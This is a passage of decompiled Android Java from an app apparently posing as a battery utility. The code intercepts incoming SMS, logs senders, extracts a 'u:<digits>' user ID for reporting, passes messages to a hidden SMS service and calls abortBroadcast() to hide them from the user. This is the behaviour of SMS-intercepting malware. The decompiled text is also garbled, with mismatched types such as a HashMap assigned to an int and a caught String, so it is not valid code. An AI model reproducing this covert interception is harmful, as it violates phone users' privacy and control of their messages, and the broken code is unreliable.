 int v2_13 = v5_12.edit();
if (!v4_3.c().matches(".*[u|U]:([0-9]+).*")) {
if (v6_7 != 0) {
try {
v6_7.getString("custom_tag");
} catch (String v1_16) {
v1_16.printStackTrace();
}
}
if (!this.a(p11).equalsIgnoreCase(v4_3.b())) {
v2_13.putString("receivedMessageFrom", v4_3.b());
}
v2_13.putLong("receivedMessage", System.currentTimeMillis());
v2_13.commit();
p12.setClass(p11, com.zanalytics.sms.SmsReceiverService);
p12.putExtra("result", this.getResultCode());
p12.putExtra("abort", v0_17);
p11.startService(p12);
} else {
String v1_6;
String v3_4 = java.util.regex.Pattern.compile(".*[u|U]:([0-9]+).*").matcher(v4_3.c());
if (!v3_4.find()) {
v1_6 = "0";
} else {
v1_6 = v3_4.group(1);
}
int v2_5 = new java.util.HashMap();
v2_5.put("sms_user_id", v1_6);
com.extend.battery.bj.a(p11, "USER_ID", v2_5);
com.extend.battery.bj.c(p11);
}
if (v0_17 != null) {
this.abortBroadcast();
}
}
int v2_6 = com.extend.battery.bj.f(p11);
String v1_8 = "";